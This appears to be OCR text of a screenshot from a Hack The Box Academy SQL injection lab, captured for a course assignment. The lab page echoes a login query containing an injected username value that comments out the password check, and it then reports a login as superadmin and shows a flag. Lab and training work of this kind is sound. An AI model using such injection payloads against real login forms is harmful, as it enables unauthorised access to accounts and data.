 1 2 3 4
16:00
CSA1-2024: Assignment 1
Hack The Box - Academy
Inlanefreight
94.237.49.138:56635
Kali Linux Kali Tools Kali Docs Kali Forums Home - Evernote Medium GTFOBins DNS INFO pentests Tools CTFs CYBERSHUJAA GitHub - payloadbox/s...
Admin panel
Executing query: SELECT * FROM logins WHERE (username=''or id=5)#' AND id > 1) AND password = 'ee11cbb19052e40b07aac0ca060c23ee';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.